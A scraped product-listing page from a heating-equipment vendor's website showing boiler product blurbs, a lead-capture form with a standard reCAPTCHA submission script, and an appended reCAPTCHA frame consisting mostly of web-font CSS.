                A Hamilton Engineering Custom System Solutions are built and sized to meet the space constraints and your floor plan.  Factory designed, engineered, and pre-fabricated for your specific individual project.  Why take days on site when this takes just minutes to set up to start making system field connections?                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/Custom-System-Solutions_AE21.html" title="Custom System Solutions">Learn More</a>                </div>
              								</div>                  
																					</article>
							              <article class="article-id-40">
               
                              <aside class="thumbnail">
                  <a href="https://www.performanceengineering.com/products/boilers/EVO-Boilers--Water-Heaters-with-Innovative-Condensing-Technology_AE40.html" title="EVO Boilers & Water Heaters with Innovative Condensing Technology">
                    <img src="/cm/dpl/images/articles/40/th/40.jpg"  alt="40.jpg" border="0" />
                  </a>
                </aside>
              							<div class="article-content-wrapper">
               <h2 class="article-header">
									<a href="https://www.performanceengineering.com/products/boilers/EVO-Boilers--Water-Heaters-with-Innovative-Condensing-Technology_AE40.html" title="EVO Boilers & Water Heaters with Innovative Condensing Technology">EVO Boilers & Water Heaters with Innovative Condensing Technology</a>                </h2>
														                <div class="article-snippet">
                The EVO family of products was designed from the ground up, using technology and components that have been proven in millions of products since 1992, assuring you proven, simple, efficient technology that is identical throughout our entire product line. If you can understand, set up and service our HW 79 product, you can do the same with our HW 1999. Our EVO products are virtually identical, with the exceptions of internal operating software and a few safeties, as required by code.                </div>
								                <div class="read-more">
                  <a class='button' href="https://www.performanceengineering.com/products/boilers/EVO-Boilers--Water-Heaters-with-Innovative-Condensing-Technology_AE40.html" title="EVO Boilers & Water Heaters with Innovative Condensing Technology">Learn More</a>                </div>
              								</div>                  
																					</article>
							      </section>
      			</div>
		</main>
		<aside class="content-sub columns small-12 large-3">
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Schedule a<br> <strong>PROPERTY EVALUATION</strong></div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question">How can we help you?</div></label>
						<div class="fm-question">How can we help you?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="get started!" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="EcuUsa2wLjSED0uJAYsmRf/g7MmbhVqgqw4NRqYTHPw=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>
<footer class="page-footer">
	<div class="row align-center">
		<div class="large-3 small-12 columns">
			<div class="service-hours">
				<i class="material-icons">query_builder</i> 24/7 Service &amp; Support
			</div>
						<div class="footer-address-info">
							</div>
		</div>
		<div class="large-3 small-12 columns large-order-3">
			<div class="social-links icon-colors">
	<div class="heading">Connect With Us:</div>
			<a href="https://www.facebook.com/Performance-Engineering-Group-Inc-107276940887143/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
					<a href="https://www.linkedin.com/company/performance-engineering-group" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://search.google.com/local/writereview?placeid=ChIJ--Q0DhizJIgRB4yvZJmDsDY" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>		</div>
		<div class="large-6 small-12 columns large-order-2">
							<div class="footer-contact-info">
					<div class="footer-phone-info">
													<div class="phone-number">
															<div class="phone-title">Discover Your Energy Solution:</div>
																						<a href="tel:7342665300">(734) 266-5300 </a>
														</div>
																	</div>
				</div>
					</div>
	</div>
	<div class="row columns">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.performanceengineering.com/" >Home</a></li><li class="active np-67"><a href="https://www.performanceengineering.com/products.html" >Products</a>																																																																																																		</li><li class=" np-68"><a href="https://www.performanceengineering.com/services.html" >Services</a></li><li class=" np-69"><a href="https://www.performanceengineering.com/case-studies.html" >Case Studies</a>																																																																																																																																																										</li><li class=" np-70"><a href="https://www.performanceengineering.com/faq.html" >FAQ</a></li><li class=" np-5"><a href="https://www.performanceengineering.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.performanceengineering.com/contact-us.html" >Contact</a>														</li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Performance Engineering Group. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Mestek Boiler Group",
  "image": "https://www.performanceengineering.com/cm/dpl/images/articles/51/th/51.jpg",
  "description": "The KN-Series uses the durability and heat retention capabilities of cast-iron heat exchangers with state-of-the-art air/fuel delivery systems. Every KN-Series boiler is integrated with Heatnet 3.0 - an innovative, digital Boiler Management System that provides consistency and feedback through digital communication.",
  "brand": {
    "@type": "Brand",
    "name": "ATH - KN20"
  },
  "offers": {
    "@type": "Offer",
    "url": "https://www.performanceengineering.com/products/boilers.html",
    "priceCurrency": "",
    "price": ""
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Mestek Boiler Group",
  "image": "https://www.performanceengineering.com/cm/dpl/images/articles/56/th/56.jpg",
  "description": "The engineers at Mestek have taken the KN-Series and raised the bar even further with the KN-Series Plus. The KN-Series Plus incorporates all of the class leading features of the KN-Series with increased efficiencies.",
  "brand": {
    "@type": "Brand",
    "name": "ATH-KN20PL"
  },
  "offers": {
    "@type": "Offer",
    "url": "https://www.performanceengineering.com/products/boilers.html",
    "priceCurrency": "",
    "price": ""
  }
}
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucGVyZm9ybWFuY2VlbmdpbmVlcmluZy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ct7juijpozpz
body_size: 49032
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
